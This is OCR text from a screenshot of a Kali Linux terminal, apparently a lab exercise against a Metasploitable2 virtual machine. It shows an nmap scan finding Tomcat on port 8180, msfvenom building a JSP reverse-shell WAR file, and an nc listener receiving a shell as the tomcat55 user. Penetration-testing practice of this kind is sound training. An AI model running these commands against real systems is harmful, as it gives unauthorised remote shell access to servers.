 Home
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
3
kali@gliyanage187787: ~
File Actions Edit View Help
Exploit-DB Google Hacking DB OffSec
┌──(kali㉿gliyanage187787)-[~]
└─$ nmap -PS -sV -p 8180 10.0.0.200
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-05 12:24 EDT
Nmap scan report for gliyanage187787-ms2 (10.0.0.200)
Host is up (0.0012s latency).
PORT     STATE SERVICE VERSION
8180/tcp open  http    Apache Tomcat/Coyote JSP engine 1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.84 seconds
┌──(kali㉿gliyanage187787)-[~]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.99 LPORT=1099 -f war > gliyanage187787.war
Payload size: 1086 bytes
Final size of war file: 1086 bytes
┌──(kali㉿gliyanage187787)-[~]
└─$ nc -lvnp 1099
listening on [any] 1099 ...
connect to [10.0.0.99] from (UNKNOWN) [10.0.0.200] 55893
whoami
tomcat55
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Wed Jul  5 12:14:01 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$